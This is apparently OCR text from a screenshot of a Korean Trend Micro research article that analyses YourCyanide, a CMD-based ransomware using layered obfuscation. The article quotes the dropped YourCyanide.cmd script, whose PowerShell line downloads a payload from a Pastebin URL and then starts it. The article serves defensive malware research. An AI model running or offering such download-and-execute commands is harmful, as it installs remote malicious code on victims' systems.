 YourCyanide: 여러 계층의 난독화
yourcyanide-3.jpg (1430×1374)
yourcyanide-4.jpg (1430×1541)
trendmicro.com/en_us/research/22/f/yourcyanide-a-cmd-based-ransomware.html
150%
초기화
4
경고
다운로드
구입하다
지역
로그인
문의하기
TREND
MICRO
사업
가정용
제품
솔루션
왜 트렌드마이크로
연구
서비스 및 지원
파트너
회사
랜섬웨어
YourCyanide: 여러 계층의 난독화를 포함하는 CMD 기반 랜섬웨어
구독하다
CreateFileA ( "C:\Users\JIT\AppData\Local\Temp\IXP000.TMP\YourCyanide.cmd", GENERIC_WRITE, 0, NULL, CREAT...
그림 6. YourCyanide.cmd 생성 및 실행
삭제된 YourCyanide.cmd 파일에는 동일한 파일 이름( YourCyanide.cmd )을 사용
하여 저장된 Pastebin에서 다운로드한 스크립트가 포함되어 있습니다.
YourCyanide.cmd
1 @echo off
2 cd %userprofile%
3 powershell -Command "Invoke-WebRequest https://pastebin.com/raw/GW7tuKUK -outfile YourCyanide.cmd"
4 start YourCyanide.cmd
5
20°C
흐림
오후 11:12
2022-06-05